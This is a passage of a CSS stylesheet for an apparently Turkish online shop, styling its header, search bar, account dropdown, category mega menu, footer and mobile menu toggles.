	width: auto;
	float: left;
	margin: 0px;
	text-align: center;
	font-size: 11px;
	color: #ddd;
}

.footer-bottom-mm p img {
	display: block;
	text-align: center;
	margin: auto;
}

.footer-bottom-mm p:last-child {
	text-align: right;
	float: right;
}

.odeme-sprite-box {
	float: left;
	margin-bottom: 5px;
	width: 160px;
	height: 45px;
}

.footer-odeme {
	display: flex;
	justify-content: center;
	flex-flow: row wrap;
}

@media all and (max-width: 992px) {
	.footer-odeme {
		display: block;
		margin-bottom: 20px;
	}
	.footer-odeme img {
		margin: auto;
		display: block;
		max-width: 100%;
	}
	.footer-div {
		margin-bottom: 20px;
	}
}

@media all and (max-width: 700px) {
	.footer-e-bulten {
		width: 100%;
	}
}


/* Tema 1*/

@media all and (min-width: 992px) {
	.menu-kategori-icon2 {
		max-width: 100%;
		width: 200px;
	}
	.menu-level-2 {
		pointer-events: none;
	}
	.menu-level-1:hover .menu-level-2 {
		pointer-events: auto;
	}
	.top-bar-content {
		width: 100%;
		height: 50px;
		margin: auto;
		position: relative;
		z-index: 1;
		display: flex;
		align-items: center;
		transition: all 0.5s ease;
		background: #f7f8f8;
		z-index: 8;
	}
	.top-bar-content .top-bar-content-wrapper {
		display: flex;
		flex-flow: row wrap;
		justify-content: space-between;
		width: 100%;
	}
	.top-inner {
		height: 50px !important;
	}
	.top-inner .welcome-message {
		line-height: 50px;
	}
	.top-inner .site-message {
		line-height: 50px;
	}
	.user-login {
		float: right;
		text-align: right;
		position: relative;
	}
	.user-login .hesap-button {
		line-height: 50px;
	}
	.user-login>a {
		color: #333;
		padding: 12px;
		line-height: 50px;
	}
	.user-login>a i {
		margin-left: 5px;
		font-size: 12px;
	}
	.user-login .hesap-dropdown {
		opacity: 0;
		visibility: hidden;
		pointer-events: none;
		transition: all 0.3s ease;
		position: absolute;
		right: 0;
		top: 105%;
		width: 250px;
		background: #fff;
		box-shadow: 0px 0px 10px #ccc;
		border-radius: 3px;
	}
	.user-login .hesap-dropdown .hesap-header {
		padding: 35px 20px 20px 20px;
		border-bottom: 1px solid #ddd;
		background: #f6f6f6;
		width: 100%;
		float: left;
	}
	.user-login .hesap-dropdown .hesap-header .hesap-name {
		float: left;
	}
	.user-login .hesap-dropdown .hesap-header .log-out {
		float: right;
	}
	.user-login .hesap-dropdown .hesap-list {
		list-style: none;
		float: left;
		margin: 0;
		padding: 20px 20px 35px 20px;
	}
	.user-login .hesap-dropdown .hesap-list li {
		color: #333;
		margin-top: 10px;
		text-align: left;
	}
	.user-login .hesap-dropdown .hesap-list li:first-child {
		margin: 0;
	}
	.user-login .hesap-dropdown i {
		padding-right: 10px;
		font-size: 20px;
	}
	.user-login .hesap-dropdown a {
		transition: color 0.2s ease;
		color: #333;
		display: flex;
		align-items: center;
	}
	.user-login .hesap-dropdown a:hover {
		color: #ed2b2b;
	}
	.user-login:hover .hesap-dropdown {
		opacity: 1;
		visibility: visible;
		pointer-events: auto;
		top: 100%;
	}
	.ana-menu {
		border-radius: 4px;
	}
	.header-arama-content .header-input {
		background: #fff;
	}
	.kategori-mm-menu ul .menu-level-1 {
		width: 100% !important;
	}
	.kategori-mm-menu ul .menu-level-1:first-of-type {
		padding-top: 17.5px !important;
	}
	.kategori-mm-menu ul .menu-level-1:last-of-type {
		padding-bottom: 17.5px !important;
	}
	.menu-level-2 {
		min-height: 100%;
	}
	.menu-level-3 {
		width: 33% !important;
	}
	.menu-level-3>a {
		color: #ed2b2b !important;
	}
	.kategori-mm-inner {
		position: relative;
	}
	.kategori-mm-menu {
		position: absolute !important;
		left: 0;
		top: 100%;
		margin: auto;
		height: auto;
		visibility: hidden;
		background: #fff;
		padding: 0;
		box-shadow: 0px 0px 8px #ccc;
		border-radius: 4px;
		max-width: 270px;
		opacity: 0;
		transition: all 0.2s ease-in-out;
	}
	.kategori-mm-menu .drop:after {
		content: "\f3d1";
		font-size: 15px;
        font-family: "Ionicons";
		font-weight: 900;
		float: right;
	}
	.kategori-mm-menu .ana-menu {
		margin: 0;
		transition: all 0.3s ease-in-out;
	}
	.active {
		display: inline-block !important;
	}
	.kat-hepsini-goster {
		display: none;
		height: 50px;
		background: #fff;
	}
	.kat-hepsini-goster input {
		display: none;
	}
	.kat-hepsini-goster label {
		margin: 0;
		cursor: pointer;
		color: #333;
		background: transparent;
		border: none;
		border-top: 2px solid #eee;
		height: 100%;
		width: 100%;
		text-align: center;
		line-height: 50px;
	}
	.kat-hepsini-goster label:after {
		content: "\f107";
		font-size: 15px;
		font-family: FontAwesome;
		font-weight: 900;
		padding-left: 5px;
	}
	.menu-desktop-ac {
		opacity: 1 !important;
		visibility: visible !important;
	}
	#call1:checked~.kategori-mm-menu {
		opacity: 1;
		visibility: visible;
	}
	.kategoriler-button {
		max-width: 270px;
		display: block !important;
		background: #ed2b2b;
		display: flex !important;
		align-items: center;
		color: #fff !important;
	}
	.kategoriler-button h3 {
		margin: 0;
		font-size: 17px;
		font-weight: 600;
		padding: 0 25px;
	}
	.kategoriler-button h3 i {
		color: #fff !important;
		margin-right: 15px;
		font-size: 15px;
	}
	.menu-level-2 {
		width: 70vw !important;
		max-width: 850px;
	}
	.menu-level-2 .full-width {
		width: 100% !important;
	}
	.ust-menu {
		height: 100%;
	}
	.ust-menu .ust-menu-ul {
		position: relative;
		width: 100%;
		height: 100%;
		float: left;
		display: flex;
		justify-content: flex-start;
		margin: 0;
		align-items: center;
		list-style: none;
	}
	.ust-menu .ust-menu-ul li {
		line-height: 60px;
		float: left;
		padding: 0 20px;
		height: 100%;
	}
	.ust-menu .ust-menu-li {
		position: relative;
	}
	.ust-menu .ust-menu-li>a {
		white-space: nowrap;
	}
	.ust-menu .ust-menu-li a {
		text-transform: uppercase;
		font-weight: 500;
		color: #333;
		transition: all 0.2s ease;
		font-size: 17px;
	}
	.ust-menu .ust-menu-li a:hover {
		color: #ed2b2b;
	}
	.ust-menu .ust-menu-li label {
		display: none;
	}
	.ust-menu .ust-menu-li ul {
		padding: 15px 0;
		width: 200px;
		list-style: none;
		border-radius: 5px;
		box-shadow: 1px 2px 5px #ddd;
		background: #fff;
		position: absolute;
		top: 130%;
		left: 0;
		visibility: hidden;
		opacity: 0;
		transition: all 0.3s ease-in-out;
	}
	.ust-menu .ust-menu-li ul li {
		width: 100%;
	}
	.ust-menu .ust-menu-li li {
		line-height: normal;
		padding: 10px 20px;
	}
	.ust-menu .ust-menu-li li a {
		text-transform: none;
		font-weight: 400;
		color: #333;
	}
	.ust-menu .ust-menu-li:hover ul {
		opacity: 1;
		visibility: visible;
		top: 105%;
	}
}

.text-center {
	text-align: center;
}


/*--------------------------------HEADER-TOP-BAR----------------------------------*/


/*topbar sol*/

.header-sol-social {
	height: 100%;
	float: left;
	padding-left: 1%;
	border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.header-social-link {
	float: left;
	color: #8d9daf;
	font-family: "Poppins", sans-serif;
	line-height: 40px;
	height: 100%;
	display: inline-block;
	font-size: 14px;
	margin-right: 20px;
	transition: all 0.5s ease;
}

.header-social-link i {
	line-height: 40px;
}

.header-social-link:hover {
	color: #fff;
}


/*topbar sag*/

.top-bar-hesap {
	width: 15%;
	float: right;
	height: 100%;
	position: relative;
	border-right: 1px solid rgba(255, 255, 255, 0.10196);
	border-left: 1px solid rgba(255, 255, 255, 0.10196);
}

.top-bar-hesap input[type=checkbox] {
	display: none;
}

.top-bar-hesap-buttons {
	font-family: "Poppins", sans-serif;
	float: right;
	color: #fff;
	width: 50%;
	height: 100%;
	font-size: 12px;
	margin-bottom: 0px;
	text-transform: capitalize !important;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.3s ease-in-out;
}

.top-bar-hesap-buttons:focus,
.top-bar-hesap-buttons:hover {
	color: #fff;
}

.top-bar-hesap-button {
	font-family: "Poppins", sans-serif;
	float: right;
	color: #fff;
	width: 100%;
	height: 100%;
	font-size: 12px;
	margin-bottom: 0px;
	text-transform: capitalize !important;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.3s ease-in-out;
}

.top-bar-hesap-button span {
	font-family: "Poppins", sans-serif;
	padding: 0 5px;
}

.top-bar-hesap-button .top-bar-hesap-down {
	font-size: 17px;
}

@media all and (max-width: 992px) {
	.top-bar-content {
		display: none;
		margin-bottom: 50px;
	}
}


/*Header Bar*/

.header-content {
	width: 100%;
	height: auto;
	min-height: 50px;
	display: inline-block;
	border-bottom: 1px solid #eee;
	background: #fff;
	position: relative;
	transition: all 0.5s ease-in-out;
}

.header-align {
	width: 75%;
	margin: auto;
	height: 120px;
	z-index: 1;
	transition: all 0.5s ease;
}

.header-align input[type=checkbox] {
	display: none;
}

.header-logo {
	width: auto;
	width: 22%;
	max-width: 350px;
	height: 100%;
	float: left;
	position: relative;
	display: flex;
	margin: 0 auto;
	justify-content: flex-start;
	align-items: center;
}

.header-logo a {
	width: 100%;
	height: 100%;
	display: block;
	overflow: hidden;
	position: relative;
}

.header-logo img {
	position: absolute;
	margin: auto;
	top: 1px;
	bottom: 0;
	width: 100% !important;
}

.sepet-adet {
	position: absolute;
	display: block;
	background: #ed2b2b;
	width: 25px;
	height: 25px;
	border-radius: 25px;
	color: #fff !important;
	line-height: 25px !important;
	text-align: center;
	font-weight: 500 !important;
	top: -12px;
	right: -12px;
}

.header-arama {
	width: 48%;
	display: flex;
	flex-flow: column wrap;
	justify-content: center;
	padding: 0px 1%;
	padding-left: 10%;
	height: 100%;
	float: left;
	position: relative;
}

.header-arama-content {
	width: 100%;
	height: 50px;
	position: relative;
	z-index: 9;
	background: #fff;
	padding: 0px;
	margin: 0px;
	border: 2px solid #ebedf1;
	border-radius: 3px;
	transition: all 0.5s ease;
}

.header-arama-content form {
	width: 100%;
	height: 100%;
	margin: 0px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	background: #fbfbfb;
	float: right;
	display: flex;
	justify-content: space-around;
	align-items: center;
}

.header-arama-content button {
	background: #ed2b2b;
	outline: none;
	border: none;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	display: block;
	width: 80px;
	height: 102%;
	position: relative;
	float: right;
	color: #fff;
	font-size: 30px;
	transition: all 0.3s ease-in-out;
}

.header-arama-content button:hover {
	background: #ed2b2b;
	color: #fff;
}

.header-arama-content button:active .mm-control {
	display: block;
}

.sepet-baslik {
	color: #333;
	font-weight: 400;
}

.menu-sag {
	width: 30%;
	height: 100%;
	display: flex;
	justify-content: flex-end;
	align-items: center;
}

.menu-sag .favoriler {
	height: 100%;
	position: relative;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	margin-right: 40px;
}

.menu-sag .favoriler a {
	font-size: 27px;
	line-height: 27px;
	height: 27px;
	color: #333;
	transition: color 0.2s ease;
}

.menu-sag .favoriler a:hover {
	color: #ed2b2b;
}

.header-sepet {
	height: 100%;
	position: relative;
	float: right;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.header-sepet ul {
	list-style: none;
	height: 100%;
	display: flex;
	align-items: center;
	padding: 0px 1%;
	margin-bottom: 0px;
}

.header-sepet ul li {
	display: block;
	position: relative;
	float: left;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
	width: 100%;
	cursor: pointer;
}

.header-sepet ul li:hover {
	cursor: pointer;
}

.header-sepet-tel {
	width: 50%;
	height: 100%;
	display: flex;
	color: #ed2b2b;
	font-size: 18px;
	padding: 0px 1%;
	border-right: 1px solid #efefef;
	justify-content: center;
	align-items: center;
}

.header-sepet-tel img {
	width: 40px;
	float: left;
}

.header-sepet-tel p {
	font-family: "Poppins", sans-serif;
	width: 75%;
	padding-left: 5%;
	font-weight: 600;
	float: left;
	display: flex;
	justify-content: center;
	align-items: flex-start;
	flex-flow: column wrap;
	color: #ed2b2b;
	font-size: 18px;
}

.header-sepet-tel span {
	color: #ed2b2b;
	font-size: 13px;
	font-weight: 300;
	line-height: 0.8;
	letter-spacing: 0px;
	font-family: "Poppins", sans-serif;
}

@media all and (max-width: 1350px) {
	.header-sepet-tel p {
		font-size: 15px;
	}
	.header-sepet-tel span {
		font-size: 12px;
	}
	.header-sepet-tel img {
		width: 32px;
	}
}

@media all and (max-width: 1200px) {
	.header-sepet ul ul li {
		width: 100%;
	}
}

@media all and (max-width: 1150px) {
	.header-sepet-tel p {
		font-size: 13px;
	}
	.header-sepet-tel span {
		font-size: 11px;
	}
}

@media all and (max-width: 992px) {
	.header-content {
		display: flex;
		justify-content: center;
		align-items: center;
		position: fixed;
		top: 0px;
		z-index: 5;
		background: #fff;
	}
	.header-align {
		height: 50px;
	}
	.header-logo {
		margin: 0 auto;
		border: 0px;
		float: none;
		width: 40%;
		max-width: inherit;
	}
	.header-logo a {
		width: 100%;
		text-align: center;
		display: block;
	}
	.header-logo img {
		margin: auto;
		float: none;
		right: 0;
		left: 0;
		width: 30%;
		min-width: 170px;
		max-width: inherit;
	}
	.header-arama,
	.header-arama-content,
	.header-sepet {
		display: none;
	}
}

@media all and (max-width: 530px) {
	.header-logo img {
		width: 100%;
		min-width: inherit;
	}
}


/*Header Kategori*/

.kategori-mm {
	height: 60px;
	position: relative;
	padding: 0px;
	float: none;
	margin: 0 auto;
	display: flex;
	align-items: center;
	z-index: 7;
}

.kategori-mm input[type=checkbox] {
	display: none;
}

.affix {
	position: fixed !important;
	top: 0 !important;
	left: 0;
	right: inherit;
	min-height: inherit !important;
	height: auto !important;
	z-index: 9999 !important;
	padding: 0px !important;
	transition: all 0.5s ease-in-out;
	background: #fff !important;
	-webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
}

.kategori-mm-inner {
	margin: auto;
	height: 60px;
	display: flex;
	align-items: center;
	transition: all 0.5s ease;
	background: transparent;
	padding: 0px;
}

.button {
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
	position: relative;
	display: none;
	height: 100%;
	width: 25%;
	float: left;
	cursor: pointer;
	margin-bottom: 0px;
}

.button i {
	font-size: 22px;
	color: #151440;
	padding: 0;
	position: relative;
	width: initial;
	height: initial;
	top: inherit;
	left: inherit;
	background: transparent;
}

.sepet-icon {
	background: #ed2b2b;
	margin-right: .5%;
}

.sepet-li {
	position: absolute;
	content: "0";
	top: 23%;
	margin: auto;
	left: 15%;
	background: #ed2b2b;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 10px;
	text-align: center;
	z-index: 0;
	color: #fff;
	line-height: 15px;
	font-style: normal;
}

.search-icon {
	height: 40px;
	background: transparent;
	margin-right: 5px;
}

.search-icon i {
	font-size: 25px;
	color: #101010;
}

.header-mm-arama1 {
	width: 100%;
	display: none;
	height: auto;
	min-height: 50px;
	background: #fff;
	margin: auto;
	top: 100%;
	left: 0;
	position: absolute;
	border-top: 1px solid whitesmoke;
	-webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
	box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
}

.header-mm-arama1 form {
	width: 100%;
	margin: 0px;
	padding: 0px;
	background: #fff;
	position: relative;
	float: right;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-mm-arama1 form input {
	display: block;
	width: 100%;
	padding-left: 15px;
	font-size: 14px;
	box-shadow: none;
	outline: none;
	background: #fff;
	border: 0px;
	line-height: 1.42857143;
	color: #555;
	font-size: 12px;
	border: none;
	float: left;
	color: #666;
	position: relative;
}

*:focus {
	outline: none !important;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.header-mm-arama1 form input::focus {
	outline: none;
	box-shadow: none;
	border: none;
}

.header-mm-arama1 button {
	background: transparent;
	outline: none;
	float: right;
	border: none;
	display: block;
	padding-right: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 10px;
}

.mm-control {
	display: block;
	height: 100%;
	width: 60%;
	font-size: 13px;
	box-shadow: none;
	outline: none;
	background: transparent;
	line-height: 1.42857143;
	color: #555;
	border: none;
	float: left;
	color: #666;
	position: relative;
}

.mm-control::placeholder {
	color: #8a8a8a !important;
	opacity: 1 !important;
	/* Firefox */
	font-size: 12px !important;
	font-weight: 400 !important;
}

.mm-control:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #8a8a8a !important;
	font-size: 12px !important;
	font-weight: 400 !important;
}

.mm-control::-ms-input-placeholder {
	/* Microsoft Edge */
	color: #8a8a8a !important;
	font-size: 12px !important;
	font-weight: 400 !important;
}

*:focus {
	outline: none !important;
}

.header-input {
	width: 100%;
	color: #403c3c;
	font-size: 13px;
	border-radius: 0px !important;
	border: 0px !important;
	font-family: "Poppins", sans-serif .header-input;
}

.header-input ::placeholder {
	letter-spacing: 0px;
	color: #ccc;
}

.header-input:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	letter-spacing: 0px;
	color: #ccc;
}

.header-input::-ms-input-placeholder {
	/* Microsoft Edge */
	letter-spacing: 0px;
	color: #ccc;
}

.mm-control:focus {
	outline: none !important;
	box-shadow: none !important;
	border: none !important;
}

@media all and (max-width: 992px) {
	.button i {
		font-size: 18px;
	}
	.search-icon i {
		font-size: 21px;
	}
	#divAjaxAramaSonuc1 {
		width: 100%;
		position: absolute;
		top: 100%;
		margin: auto;
		width: 100%;
		-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		z-index: 999;
	}
	.header-mm-arama1 {
		flex-flow: column wrap;
	}
	#call3:checked~.header-mm-arama1 {
		display: block;
		display: flex;
		justify-content: center;
		align-items: center;
	}
}

@media all and (max-width: 580px) {
	.arama-urun-adi a {
		font-size: 12px;
	}
}

.cubuk {
	-webkit-transition: all 0.6s ease;
	-moz-transition: all 0.6s ease;
	-ms-transition: all 0.6s ease;
	-o-transition: all 0.6s ease;
	transition: all 0.6s ease;
	margin: auto;
	display: none;
	z-index: 9999;
	position: absolute;
	left: 0;
	right: 0;
	height: 2px;
	width: 28px;
}

#bir {
	top: 35%;
}

#iki {
	top: 50%;
}

#uc {
	top: 63%;
}

#call1:checked~.button #bir {
	top: 50%;
	-webkit-transform: rotate(405deg);
	-moz-transform: rotate(405deg);
	-ms-transform: rotate(405deg);
	-o-transform: rotate(405deg);
	transform: rotate(405deg);
}

#call1:checked~.button #iki {
	opacity: 0;
}

#call1:checked~.cubuk {
	background: #000;
}

#call1:checked~.button #uc {
	top: 50%;
	-webkit-transform: rotate(-405deg);
	-moz-transform: rotate(-405deg);
	-ms-transform: rotate(-405deg);
	-o-transform: rotate(-405deg);
	transform: rotate(-405deg);
}

@media all and (max-width: 1600px) {
	.kategori-mm-inner,
	.inner-align {
		width: 90%;
	}
}

@media all and (max-width: 1500px) {
	.kategori-mm-inner,
	.inner-align {
		width: 95%;
	}
}

@media all and (max-width: 1300px) {
	.kategori-mm-inner,
	.inner-align {
		width: 95%;
	}
}

@media all and (max-width: 992px) {
	.kategori-mm {
		padding: 0px;
		background: #fff;
		width: 25px;
		height: 50px;
		position: absolute;
		left: 2%;
		border: 0px;
		box-shadow: none;
	}
	.kategori-mm-inner {
		background: transparent;
		width: 100%;
		height: 50px;
	}
	.inner-align {
		width: 100%;
	}
	.cubuk {
		background-color: #737373;
		display: block;
		width: 20px;
	}
	#bir {
		top: 40%;
	}
	#iki {
		top: 50%;
	}
	#uc {
		top: 60%;
	}
	.button {
		width: 40px;
		height: 100%;
		display: flex;
		justify-content: center;
		align-items: center;
		position: absolute;
		top: 0;
		z-index: 99;
	}
	.sepet-icon {
		right: 2%;
		background: transparent;
	}
	.sepet-icon i {
		color: #737373;
	}
	.search-icon {
		right: 12%;
		color: #ed2b2b;
	}
	.menu-button {
		width: 100%;
	}
	.button1 {
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;
		transition: all 1s ease;
		position: relative;
		z-index: 999;
		height: 30px;
		width: 30px;
		float: right;
		cursor: pointer;
		margin-right: 0px;
		margin-top: 2px;
		margin-bottom: 0px;
	}
	.mobil-menu-sol-icon {
		float: left;
	}
	.button1 .cubuk {
		background: #737373;
	}
	#call1:checked~.kategori-mm-menu .button1 #bir {
		top: 50%;
		-webkit-transform: rotate(405deg);
		-moz-transform: rotate(405deg);
		-ms-transform: rotate(405deg);
		-o-transform: rotate(405deg);
		transform: rotate(405deg);
	}
	#call1:checked~.kategori-mm-menu .button1 #iki {
		opacity: 0;
	}
	#call1:checked~.kategori-mm-menu .button1 #uc {
		top: 50%;
		-webkit-transform: rotate(-405deg);
		-moz-transform: rotate(-405deg);
		-ms-transform: rotate(-405deg);
		-o-transform: rotate(-405deg);
		transform: rotate(-405deg);
	}
	.menu-kapat1 {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}
	#call1:checked~.menu-kapat1 {
		width: 100vw;
		background: rgba(0, 0, 0, 0.5);
	}
}


/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/

.mm-menu-img {
	line-height: 0px !important;
}

.kategori-mm-menu ul {
	list-style: none;
	width: 100%;
	float: left;
	height: 100%;
	position: relative;
}

.kategori-mm-menu ul li {
	display: inline-block;
	float: left;
	width: auto;
	height: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
	align-items: center;
}

#header-mm-img {
	max-height: 250px;
}

.kategori-mm-menu ul li img.menu-icon {
	width: 40px;
}

.kategori-mm-menu ul li a {
	color: #1b1b1b;
	width: 100%;
	font-style: normal;
	display: inline-block;
	font-weight: 700;
	font-size: 12px;
	line-height: 1.643;
	letter-spacing: 0;
	text-align: left;
	padding-left: 0px !important;
}

.menu-tum-urun-link {
	display: none !important;
}

.menu-kategori-icon-link {
	width: auto !important;
	padding-left: 0px !important;
	padding-right: 7px;
}

.menu-kategori-icon-link img {
	width: auto !important;
	max-width: 25px;
}

.menu-kategori-icon1 {
	width: auto !important;
	max-width: 35px;
	max-height: 35px;
	margin-right: 15px;
}

.mm-menu-a-none img {
	width: 100%;
	display: block;
	margin: auto;
}

.kategori-mm-menu ul li a span {
	font-size: 16px;
	color: #999;
	font-weight: 300;
	display: block;
}

.kategori-mm-menu ul li label {
	display: none;
}

.kategori-mm-menu ul li ul {
	width: 100%;
	padding-top: 1%;
	height: auto;
	position: absolute;
	top: 5%;
	left: 100%;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease, opacity 0.4s ease;
	z-index: -1;
}

.menu-level-2 {
	padding: 30px !important;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
}

.kategori-mm-menu ul .menu-kategori .menu-level-3>a {
	font-weight: 600;
	line-height: 40px;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul {
	z-index: 1;
	top: 0;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a {
	transition: all 0.2s ease;
	font-weight: 300;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a:hover {
	color: #ed2b2b;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim {
	max-width: 150px;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim img {
	max-width: 100%;
	max-height: 60px;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim .menu-3-link {
	width: 100%;
	display: flex;
	justify-content: center;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim a {
	text-align: center !important;
}

.kategori-mm-menu ul ul li {
	display: none;
	float: left;
	text-align: center;
	height: inherit !important;
}

.kategori-mm-menu ul ul li a {
	line-height: 30px;
	font-weight: 500;
	color: #333;
}

.kategori-mm-menu ul .menu-level-1 active {
	background: red !important;
}

.kategori-mm-menu ul .menu-level-1 {
	padding: 7.5px 15px !important;
	border-bottom: 1px solid #ccc;
}

.kategori-mm-menu ul .menu-level-1 a {
	font-size: 14px;
	font-weight: 400;
	color: #666;
}

.kategori-mm-menu ul .menu-level-1 a:hover {
	color: #ed2b2b;
}

.kategori-mm-menu ul .menu-level-1:last-of-type {
	border: none;
}

.kategori-mm-menu ul .menu-level-1:hover>ul {
	top: 0;
	visibility: visible;
	opacity: 1;
	z-index: 9;
}

.kategori-mm-menu ul .menu-level-1:hover>ul li {
	display: block;
}

.kategori-mm-menu ul ul ul {
	width: 100%;
	left: 0%;
	position: relative;
	float: left;
	height: auto;
	display: inline-block;
	display: block;
	top: 100%;
	visibility: visible;
	opacity: 1;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.kategori-mm-menu ul ul ul li {
	display: block;
	float: inherit;
	width: 100%;
	text-align: left;
}

.kategori-mm-menu ul ul ul li a {
	line-height: 30px;
	margin-bottom: 0px;
	font-weight: 300;
	color: #777;
	transition: all 0.2s ease-in-out;
}

.kategori-mm-menu ul ul li a:hover {
	padding-left: 30px;
}

.menu-hiza {
	font-size: 14px;
	color: #232323;
	width: 100%;
	height: 100%;
	margin-bottom: 0px;
	padding: 0px 4%;
	display: block;
	font-weight: 600;
	display: flex;
	align-items: center;
	cursor: pointer;
	position: relative;
}

.menu-hiza i {
	font-size: 32px;
	color: #333;
	position: relative;
}

.menu-hiza:hover {
	color: #ed2b2b;
}

.menu-hiza:hover i {
	color: #ed2b2b;
}

.menu-hiza:hover p {
	color: #ed2b2b;
}

.menu-hiza img {
	font-size: 30px;
	text-align: center;
	line-height: 30px;
	position: relative;
	width: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.menu-hiza p {
	padding-left: 16px;
	font-weight: 400;
	float: left;
	display: flex;
	justify-content: center;
	align-items: flex-start;
	flex-flow: column wrap;
	color: #333;
	font-size: 17px;
}

.menu-hiza span {
	color: #333;
	font-size: 15px;
	font-weight: 600;
	margin-right: 0px !important;
	line-height: 1;
	letter-spacing: 0px;
	font-family: "Poppins", sans-serif;
}

.mobil-menu-top,
.menu-login {
	display: none;
}

.menu-social {
	width: 0%;
	position: fixed;
	bottom: 0;
	margin-top: 10px;
	visibility: hidden;
	transition: all 0.5s ease;
}

#divAjaxAramaSonuc {
	position: absolute;
	top: 100%;
	margin: auto;
	width: 100%;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	z-index: 999;
}

.arama-urun-row {
	background: #fff;
	border-radius: 0px !important;
	padding: 5px 0 !important;
	min-height: 65px;
	display: flex;
	align-items: center;
}

.arama-urun-row:hover,
.arama-urun-row:nth-child(2n+2):hover {
	background: #dadada;
}

.arama-urun-adi {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.arama-urun-adi a {
	color: #444;
	font-size: 14px;
}

.arama-urun-resmi {
	width: 15%;
	padding: 0px;
}

.arama-urun-resmi img {
	width: 90%;
	margin: 0 auto;
	padding: 0px;
}

.arama-tum-sonuclar {
	text-align: center;
	display: block;
	width: 100%;
}

.arama-tum-sonuclar a {
	text-align: center;
	display: block;
	padding: 20px 0px;
	background: #ed2b2b;
	color: #FFF;
}

@media all and (max-width: 1300px) {
	#divAjaxAramaSonuc {
		position: absolute;
		top: 100%;
		left: 0%;
		margin: auto;
		width: 100%;
		z-index: 999;
	}
}

@media all and (max-width: 1350px) {
	.menu-hiza p {
		font-size: 15px;
	}
	.menu-hiza img {
		width: 32px;
	}
}

@media all and (max-width: 1150px) {
	.menu-hiza p {
		font-size: 13px;
	}
}

@media all and (max-width: 1200px) {
	.menu-hiza i {
		font-size: 18px;
	}
	.menu-hiza i.fa-user {
		font-size: 20px;
		padding-bottom: 5px;
	}
	.menu-hiza span {
		font-size: 11px;
	}
	#urun-detay-sag-banner {
		border: 2px solid #efefef;
		border-radius: 3px;
		height: auto;
		padding: 20px 15px;
	}
	.border-banner {
		padding: 5px 0px !important;
		border: 0px !important;
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit;
	}
	.kategori-mm-menu ul li a {
		font-size: 11px;
	}
	.kategori-mm-menu ul ul li a {
		font-size: 12px;
	}
}

.menu-kategori {
	float: left;
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}

.menu-kategori-spot {
	float: right;
	width: 25%;
	height: 100% !important;
	display: flex !important;
	align-items: center;
}

@media all and (max-width: 992px) {
	.menu-sag {
		display: none;
	}
	.menu-icon2-link {
		display: none !important;
	}
	.menu-kategori-icon2 {
		display: none;
	}
	.ust-menu {
		display: none;
	}
	.menu-3-link {
		display: none !important;
	}
	.kat-hepsini-goster {
		display: none;
	}
	.kategoriler-button h3 {
		display: none;
	}
	.menu-kategori {
		float: left;
		width: 100%;
	}
	.menu-kategori-spot {
		display: none !important;
	}
	.arama-urun-row {
		padding: 10px 0 !important;
	}
	.sepet-fixed-container {
		width: auto;
		max-width: 50px;
	}
	.slider-sol-img {
		margin-right: 0px;
		margin-top: 10px;
		order: 2;
	}
	.container {
		width: 100%;
	}
	.top-bar-wp-buton {
		font-size: 11px;
	}
	.top-bar-social ul li a i {
		font-size: 12px;
